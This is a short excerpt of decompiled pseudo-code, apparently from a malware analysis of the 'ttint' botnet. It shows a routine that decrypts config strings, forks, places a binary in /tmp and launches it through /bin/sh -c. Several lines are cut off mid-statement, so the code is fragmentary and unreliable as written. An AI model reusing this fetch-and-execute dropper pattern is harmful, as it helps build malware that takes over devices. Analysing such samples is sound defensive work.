 dec_proc(0x29u);
dec_proc(0x2Au);
v4 = get_var(0x29, 0);
v14 = sub_80497C9(a3, a4,
__GI_strcpy(&v13, v14);
v5 = (_DWORD *)get_var(0x2
v6 = sub_807D854(*v5);
v15 = sub_804981D(a3, a4,
enc_proc(0x29u);
enc_proc(0x2Au);
result = __fork();
__GI_sprintf(&v11, "/ttint.%s", "i686");
dec_proc(0x2Bu);
v8 = get_var(0x2B, 0);
__GI_sprintf(&filename, "/tmp/%s", v8);
v9 = get_var(43, 0);
__GI_sprintf(&v12, "./%s %s", v9, &unk_80931A0);
enc_proc(0x2Bu);
if ( sub_8055243(v14, v15, (int)&v11, &filename) )
__GI_exit(-1);
__GI_chdir("/tmp");
result = __GI_execl("/bin/sh", (int)"sh", (unsigned int)"-c")
Ots安全